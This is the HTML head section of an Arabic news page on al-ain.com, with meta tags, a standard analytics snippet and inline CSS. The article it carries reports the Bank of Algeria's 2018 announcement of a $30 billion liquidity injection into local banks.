

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://al-ain.com/article/algeria-liquidity-in-banks
body_size: 52026
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">

    

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

    <link rel="icon" sizes="192x192" href="/android-chrome-192x192.png">

    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="apple-mobile-web-app-title" content="العين الإخبارية">
    <meta name="application-name" content="العين الإخبارية">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link rel="dns-prefetch" href="//www.google-analytics.com">





    <link rel="preconnect" href="//tpc.googlesyndication.com" />
    <link rel="preconnect" href="//pagead2.googlesyndication.com" />
    <link rel="preconnect" href="//www.googletagservices.com" />
    <link rel="preconnect" href="//www.google.com" />

    <link rel="preconnect" href="https://www.googletagmanager.com" />
    <link rel="preconnect" href="//www.foxpush.com" />


    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="google-site-verification" content="BXbTtffmsjQ9AaWBtjRw-I-flPhHPigGFY9ZRsJQJfs" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3.5, minimum-scale=1, viewport-fit=cover">

    <meta property="og:site_name" content=" العين الإخبارية">
    <meta property="og:locale" content="ar_AR">
    <meta property="article:author" content="al-ain.com">
    <meta name="twitter:domain" content="al-ain.com">
    <meta name="twitter:app:name:iphone" content="بوابة العين الإخبارية"/>
    <meta name="twitter:app:id:iphone" content="1063136697"/>
    <meta name="twitter:app:name:ipad" content="بوابة العين الإخبارية"/>
    <meta name="twitter:app:id:ipad" content="1063136697"/>
    <meta name="twitter:app:name:googleplay" content="بوابة العين الإخبارية"/>
    <meta name="twitter:app:id:googleplay" content="com.almajal.alain"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@AlAinNews">
    <meta name="twitter:creator" content="@AlAinNews">

    <meta name="p:domain_verify" content="a67ca8b6b30420d2b5c92d41e32ecfb4"/>


    <!-- <link rel="preload" href="/fonts/helvetica-neue-lt-arabic-75-bold.woff2" as="font" crossorigin="anonymous" />-->

    <link rel="preload" href="/fonts/helveticaneuelt-arabic-55-roman.woff2" as="font" crossorigin="anonymous" />
<!--[if IE]>
            <link rel="stylesheet" type="text/css" href="/css/all-ie.css" />
            <link rel="preload" href="/fonts/helvetica-neue-lt-arabic-75-bold.ttf" as="font" crossorigin="anonymous" />
            <link rel="preload" href="/fonts/helveticaneuelt-arabic-55-roman.ttf" as="font" crossorigin="anonymous" />
        <![endif]-->
    <link rel="alternate" type="application/rss+xml" title="العين الإخبارية News Feed" href="https://al-ain.com/feed" />

    <link rel="preload" href="https://cdn.al-ain.com/sm/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg" as="image">

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EPSNMF2HXX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-EPSNMF2HXX');
    </script>

    <script>


</script><link rel="canonical" href="https://al-ain.com/article/algeria-liquidity-in-banks">
<meta property="og:url" content="https://al-ain.com/article/algeria-liquidity-in-banks"><meta name="description" content="رغم تحذيرات الخبراء وصندوق النقد الدولي، بنك الجزائر يعلن توفيره سيولة نقدية للبنوك بقيمة 30 مليار دولار.">
<meta property="og:description" content="رغم تحذيرات الخبراء وصندوق النقد الدولي، بنك الجزائر يعلن توفيره سيولة نقدية للبنوك بقيمة 30 مليار دولار.">
    <meta name="twitter:description" content="رغم تحذيرات الخبراء وصندوق النقد الدولي، بنك الجزائر يعلن توفيره سيولة نقدية للبنوك بقيمة 30 مليار دولار."><title>&quot;المركزي الجزائري&quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية</title><meta property="article:published_time" content="2018-06-27T12:37:23+0400" ><meta property="article:modified_time" content="2018-06-27T12:37:23+0400" >
<meta property="og:image" content="https://cdn.al-ain.com/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg">
<meta name="twitter:image:src" content="https://cdn.al-ain.com/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg">
<meta name="twitter:image:alt" content="بنك الجزائر">

<meta property="og:type" content="article">
<meta name="twitter:title" content="&amp;quot;المركزي الجزائري&amp;quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية">
<meta property="article:section" content="اقتصاد">
<meta property="og:title" content="&amp;quot;المركزي الجزائري&amp;quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية">
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/al-ain.com\/article\/algeria-liquidity-in-banks",
    "publisher": {
        "@type": "Organization",
        "name": " \u0627\u0644\u0639\u064a\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/al-ain.com\/images\/alainlogo_1024x576.png"
        }
    },
    "author": {
        "@type": "Organization",
        "name": " \u0627\u0644\u0639\u064a\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/al-ain.com\/images\/alainlogo_1024x576.png"
        }
    },
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/al-ain.com\/search\/?q={q}",
        "query-input": "required name=q"
    },
    "headline": "&amp;quot;\u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a&amp;quot; \u064a\u0639\u0644\u0646 \u062a\u0641\u0627\u0635\u064a\u0644 \u0636\u062e 30 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0641\u064a \u0627\u0644\u0628\u0646\u0648\u0643 \u0627\u0644\u0645\u062d\u0644\u064a\u0629",
    "mainEntityOfPage": "https:\/\/al-ain.com\/article\/algeria-liquidity-in-banks",
    "articleBody": "\u0631\u063a\u0645 \u062a\u062d\u0630\u064a\u0631\u0627\u062a \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0648\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0628\u0646\u0643 \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u064a\u0639\u0644\u0646 \u062a\u0648\u0641\u064a\u0631\u0647 \u0633\u064a\u0648\u0644\u0629 \u0646\u0642\u062f\u064a\u0629 \u0644\u0644\u0628\u0646\u0648\u0643 \u0628\u0642\u064a\u0645\u0629 30 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631.",
    "image": {
        "@list": [
            "https:\/\/cdn.al-ain.com\/images\/2018\/6\/27\/62-123722-algeria-liquidity-in-banks_700x400.jpeg"
        ]
    },
    "datePublished": "2018-06-27T12:37:23+0400",
    "dateModified": "2018-06-27T12:37:23+0400"
}</script>

<style>
@font-face{font-family:"helvetica";src:local("helveticaneuelt-arabic-55-roman"),url("/fonts/helveticaneuelt-arabic-55-roman.woff2") format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"helvetica";src:local("helvetica-neue-lt-arabic-75-bold"),url("/fonts/helvetica-neue-lt-arabic-75-bold.woff2") format("woff");font-weight:700;font-display:swap;font-style:normal}html,body{font-family:"helvetica"}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #b71c1c;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--white-alpha: rgba(255,255,255,0.8);--primary: #4B4848;--secondary: #A52339;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #b71c1c;--light: #E6E5E5;--gray-200: #f5f5f5;--gray-100: #E6E5E5;--dark: #0C192F;--gray-300: #646464;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px}*,*::before,*::after{box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(56,56,56,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}blockquote{margin:0 0 1rem}b{font-weight:bolder}small{font-size:80%}a{color:#469290;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#2d5e5d;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}html,body{height:100%;font-size:16px}html ::-webkit-scrollbar,body ::-webkit-scrollbar{width:5px;height:5px}html ::-webkit-scrollbar-thumb,body ::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.3);border-radius:10px}body{background-color:white;color:#4B4848}body a{text-decoration:none;outline:none;cursor:pointer;transition:color .3s;color:#A52339}body a:hover{text-decoration:none;color:inherit}body ul{list-style-type:none;padding-inline-start:0px}body img{max-width:100%;border-radius:0}body figure{margin:0}*{-webkit-font-smoothing:antialiased;font-variant-ligatures:no-contextual}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0;line-height:1.5}hr{border-top:1px solid #E6E5E5}.rtl p{line-height:2}p{color:#4B4848}blockquote{position:relative;background-color:#f5f5f5;padding:40px 90px;text-align:center;font-weight:bold;margin:40px 0;line-height:2;font-size:18px !important;color:#646464}blockquote span{color:#6c757d}blockquote:after,blockquote:before{content:'';color:#d5d6d8;position:absolute}blockquote:before{top:10px;width:30px;height:32px}blockquote:after{bottom:10px;width:30px;height:32px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:100%}}@media (min-width: 768px){.container{max-width:100%}}@media (min-width: 992px){.container{max-width:95%}}@media (min-width: 1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-6,.col-12,.col,.col-sm-4,.col-sm-6,.col-sm-8,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-8,.col-xl-9,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-6{flex:0 0 50%;max-width:50%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width: 576px){.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}}@media (min-width: 768px){.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width: 992px){.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-12{flex:0 0 100%;max-width:100%}}@media (min-width: 1200px){.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-12{flex:0 0 100%;max-width:100%}}@media (min-width: 1200px){.container2{max-width:1000px !important}.mt-lg-30{margin-top:30px !important}}@media (min-width: 1600px){.container{max-width:1600px !important}.container2{max-width:1400px !important}}@media (max-width: 1200px){.container{max-width:100% !important}.container2{max-width:1000px !important}}@media (min-width: 1200px) and (max-width: 1599px){.xl-7{flex:0 0 59.33333%;max-width:59.33333%}.xl-5{flex:0 0 40.66667%;max-width:40.66667%}}.row{margin-bottom:0px}.w-100{width:100% !important}.mt-4{margin-top:1.5rem !important}.my-4{margin-top:1rem !important;margin-bottom:1rem !important}.my-30{margin-top:30px !important;margin-bottom:30px !important}.mt-30{margin-top:30px !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.mb-3{margin-bottom:1rem !important}.pb-4,.py-4{padding-bottom:30px !important}.py-4{padding-top:1.5rem !important}.blog:not(.h-blog) .card-body,.blog:not(.h-lg-blog) .card-body,.blog:not(.opinion) .card-body,.blog:not(.border) .card-body,.blog:not(.article) .card-body{padding-top:0.5rem !important}.blog:not(.h-blog) .card-body,.blog:not(.h-lg-blog) .card-body,.blog:not(.opinion) .card-body,.blog:not(.border) .card-body,.blog:not(.article) .card-body{padding-bottom:0.5rem !important}.p-2{padding:0.5rem !important}.mb-0{margin-bottom:0 !important}.px-0{padding-left:0 !important;padding-right:0 !important}.mt-0{margin-top:0 !important}@media (min-width: 1200px){.order-xl-1{order:1}.order-xl-12{order:12}.offset-xl-2{margin-left:0;margin-right:16.6666666667%}}@media (min-width: 992px){.order-lg-1{order:1}.order-lg-12{order:12}.mt-lg-0{margin-top:0 !important}.mb-lg-0{margin-bottom:0 !important}.py-lg-4{padding-top:30px !important;padding-bottom:30px !important}}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.d-none{display:none !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-flex,.flexes,.flex-center{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-block{display:block !important}}@media (min-width: 768px){.d-md-block{display:block !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}}.flex-center,.flex-col{justify-content:center !important}.flexes{justify-content:space-between !important}.flexes,.flex-center{align-items:center !important}.text-white{color:#fff !important}.blog .card-footer,.flex{display:flex !important;flex-direction:row !important;align-items:center !important}.flex-col{display:flex !important;flex-direction:column !important}.blog.art-details .c-details{display:flex !important;justify-content:space-between !important;align-items:center !important}.blog time,.blog .card-author{display:inline-block;font-size:1.2rem}.clearfix::after{display:block;content:"";clear:both}.is-visible,.cookiesAlert{opacity:1;-webkit-animation:slide-in 0.4s ease-in-out;-moz-animation:slide-in 0.4s ease-in-out;animation:slide-in 0.4s ease-in-out}.mainbtn,.social li a{text-align:center}.blog,.card-img-top{position:relative}body[data-theme="theme-dark"]{background-color:#242f4c;color:#fff}body[data-theme="theme-dark"] .drop-toggle:after{border-right:2px solid #fff;border-bottom:2px solid #fff}body[data-theme="theme-dark"] .svg-icons use{fill:#fff !important}body[data-theme="theme-dark"] .svg-icons use g,body[data-theme="theme-dark"] .svg-icons use circle{fill:#fff !important}body[data-theme="theme-dark"] header.navigation .headroom{background-color:#242f4c}body[data-theme="theme-dark"] header.navigation .headroom .button-collapse{color:#fff}body[data-theme="theme-dark"] header.navigation .headroom .search-active{color:#fff}body[data-theme="theme-dark"] header.navigation .headroom .close{background-color:#1d2540;border:1px solid #1d2540;color:#fff}body[data-theme="theme-dark"] header.navigation .headroom .search-box{background-color:#242f4c}body[data-theme="theme-dark"] header.navigation .headroom .search-box input[type="search"]{background-color:#242f4c;border:1px solid #1d2540;color:#fff}body[data-theme="theme-dark"] header.navigation .headroom .search-box input[type="search"]:focus{border-color:#fff !important}body[data-theme="theme-dark"] header.navigation .headroom .search-box .clear{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] header.navigation .headroom .switch{position:relative;display:inline-block;width:60px;height:28px;margin-bottom:0}body[data-theme="theme-dark"] header.navigation .headroom .switch input{opacity:0;width:0;height:0}body[data-theme="theme-dark"] header.navigation .headroom .switch .toggle{background-color:#1d2540}body[data-theme="theme-dark"] header.navigation .headroom .switch .toggle:before{background-color:#242f4c}body[data-theme="theme-dark"] header.navigation .headroom .switch input:checked+.toggle{background-color:#1d2540}body[data-theme="theme-dark"] header.navigation .headroom .navbar .leftnav .navbar-nav.social a,body[data-theme="theme-dark"] header.navigation .headroom .navbar .leftnav .navbar-nav.lang a{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] header.navigation .headroom .navbar .navbar-nav .nav-link{color:#fff}body[data-theme="theme-dark"] header.navigation .headroom .navbar .navbar-nav .nav-link .w-icon:after{background:url(/images/ramadan-white.svg) no-repeat}body[data-theme="theme-dark"] .dropdown-menu .dropdown-item{color:#fff;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .dropdown-menu .dropdown-item.active{background-color:#1d2540}body[data-theme="theme-dark"] .dropdown-menu .dropdown-item:hover{background-color:#1d2540}body[data-theme="theme-dark"] .urgent-sec{border:1px solid #1f2845}body[data-theme="theme-dark"] .urgent-sec .blog.urgent{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .urgent-sec .blog.urgent time{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .urgent-sec .blog.urgent time:after{background-color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .page-head{background-color:#1d2540}body[data-theme="theme-dark"] .page-head .search-result ul{border-top:1px solid #1f2845}body[data-theme="theme-dark"] .page-head .search-result ul .badge{background-color:#242f4c;color:#fff;border:1px solid #1f2845}body[data-theme="theme-dark"] .blog time{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .blog .card-text{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .blog .card-author{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .blog .subtitle{color:#646464}body[data-theme="theme-dark"] .blog .card-title,body[data-theme="theme-dark"] .blog .card-lable,body[data-theme="theme-dark"] .blog.opinion .card-author,body[data-theme="theme-dark"] .blog p{color:#fff}body[data-theme="theme-dark"] .blog.border{background-color:#242f4c;border:1px solid #1f2845}body[data-theme="theme-dark"] .blog.urgent{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .blog.pages .card-img-top img{border:1px solid #1f2845}body[data-theme="theme-dark"] .blog.pages p{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .blog.pages span{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .blog.country{border:1px solid #1f2845}body[data-theme="theme-dark"] .blog.country .card-img-top img{border:1px solid #1f2845}body[data-theme="theme-dark"] .blog.country span{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] .blog.opinion .card-title{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .blog.white-bg{background-color:rgba(13,25,48,0.8)}body[data-theme="theme-dark"] .list-item .blog{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] section header.title{color:#fff}body[data-theme="theme-dark"] section header.title i,body[data-theme="theme-dark"] section header.title:after,body[data-theme="theme-dark"] section header.title a{color:#fff}body[data-theme="theme-dark"] section header.title:after{background-image:url(/images/i-sprite.svg#angle-left2)}body[data-theme="theme-dark"] .breadcrumb .breadcrumb-item{color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] p{color:#fff}body[data-theme="theme-dark"] .gray-bg{background-color:#1d2540}body[data-theme="theme-dark"] .info{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .info ul li{background-color:#1d2540;color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .tags{border-top:1px solid #1f2845}body[data-theme="theme-dark"] .divider{border:5px solid #1f2845}body[data-theme="theme-dark"] .hashtags{border-top:1px solid #1f2845;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .hashtags ul li{color:#fff;border:1px solid #fff}body[data-theme="theme-dark"] .mr-times{color:#fff;text-align:center}body[data-theme="theme-dark"] .mr-times p{color:#fff}body[data-theme="theme-dark"] .mr-times label{border:1px solid #fff;color:#fff}body[data-theme="theme-dark"] .mr-times .Tdate{color:#1f2845}body[data-theme="theme-dark"] .mr-teams p{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .mr-teams ul li{color:#fff}body[data-theme="theme-dark"] .mr-teams ul li:last-of-type{color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .blog.art-details .c-details{border-top:1px solid #1f2845;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .blog.art-details .name{color:#fff}body[data-theme="theme-dark"] .white-bg{background-color:#1d2540}body[data-theme="theme-dark"] .sticky .share-float{background-color:#242f4c;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .btn-outline-primary{color:#fff;border-color:rgba(255,255,255,0.7)}body[data-theme="theme-dark"] hr{border-top:1px solid #1f2845}body[data-theme="theme-dark"] .form-control{background-color:#242f4c;border:1px solid #1f2845;color:#fff}body[data-theme="theme-dark"] .b-btm{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .clubs{background-color:#1d2540}body[data-theme="theme-dark"] .clubs .club h6{color:#fff !important}body[data-theme="theme-dark"] .label{color:#fff}body[data-theme="theme-dark"] .rounded-circle{background-color:#1f2845 !important}body[data-theme="theme-dark"] blockquote{background-color:#1d2540;color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] blockquote span{color:#fff}body[data-theme="theme-dark"] .Survey .survey-body{background-color:#1d2540}body[data-theme="theme-dark"] .Survey li label{color:#fff}body[data-theme="theme-dark"] .Survey li span{color:#fff}body[data-theme="theme-dark"] .Survey li .progress .progress-bar{color:#242f4c}body[data-theme="theme-dark"] .form-check-input:after{border:2px solid rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .form-check-input:before{background-color:rgba(255,255,255,0.8)}body[data-theme="theme-dark"] .tabs .tab{color:white}body[data-theme="theme-dark"] #one:checked ~ .tabs #one-tab,body[data-theme="theme-dark"] #two:checked ~ .tabs #two-tab,body[data-theme="theme-dark"] #three:checked ~ .tabs #three-tab{border:1px solid #1d2540;background-color:#242f4c}body[data-theme="theme-dark"] .match-result-sidelist{border:1px solid #1f2845;background-color:#1d2540}body[data-theme="theme-dark"] .match-result-sidelist .mr-list h3{color:#fff;border-top:1px solid #1d2540;border-bottom:1px solid #1d2540;background-color:#242f4c}body[data-theme="theme-dark"] .match-result-sidelist .mr-list .mr-listitem{border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .sport:after{background-color:#1d2540}body[data-theme="theme-dark"] .services,body[data-theme="theme-dark"] .footer,body[data-theme="theme-dark"] .primary-bg,body[data-theme="theme-dark"] .video-sec,body[data-theme="theme-dark"] .map-vedios{background-color:#1d2540}@media (min-width: 992px){body[data-theme="theme-dark"] .navigation .headroom .navbar .navbar-nav{border-top:1px solid #1f2845}}@media (max-width: 991px){body[data-theme="theme-dark"] header.navigation .navbar-collapse{background-color:#1d2540;border-top:1px solid #1f2845}body[data-theme="theme-dark"] header.navigation .navbar-collapse h4{background-color:#242f4c;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] header.navigation .navbar-collapse .languages .nav-link{border-bottom:1px solid #1f2845;color:#fff}body[data-theme="theme-dark"] header.navigation .navbar-collapse .social li{border-bottom:1px solid #1f2845;border-left:1px solid #1f2845}body[data-theme="theme-dark"] header.navigation .navbar-collapse .social li a{color:#fff !important;background-color:#1f2845 !important}body[data-theme="theme-dark"] header.navigation .social svg use{fill:#fff !important}body[data-theme="theme-dark"] header.navigation .top-bar .navbar-nav .nav-link.d-lg-none{color:#fff}body[data-theme="theme-dark"] header.navigation .top-bar .navbar-nav .social{border-top:1px solid #1f2845}body[data-theme="theme-dark"] header.navigation .top-nav{border-top:1px solid #1f2845}}@media (max-width: 767px){body[data-theme="theme-dark"] .inner-head .main-blog:not(.first) .card-body .card-title a,body[data-theme="theme-dark"] .inner-head .main-blog:not(.first) .card-body .card-lable,body[data-theme="theme-dark"] .video-head .main-blog:not(.first) .card-body .card-title a,body[data-theme="theme-dark"] .video-head .main-blog:not(.first) .card-body .card-lable{color:#fff}body[data-theme="theme-dark"] .sport .blog.overlay:not(.first) .card-body .card-title,body[data-theme="theme-dark"] .sport .blog.overlay:not(.first) .card-body .card-lable{color:#fff}}body[data-theme="theme-dark"] .load-more-sections{color:#ffffff;background-color:#242f4c;border-top:1px solid #1f2845;border-bottom:1px solid #1f2845}body[data-theme="theme-dark"] .page-load-status p{color:#fff}body[data-theme="theme-dark"] .loader-ellips__dot{background:#fff}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}header.navigation{position:relative}header.navigation .svg-icons use{fill:#171c4e}header.navigation .social svg{width:20px;height:20px}header.navigation .navbar-brand{display:flex;align-items:center}header.navigation 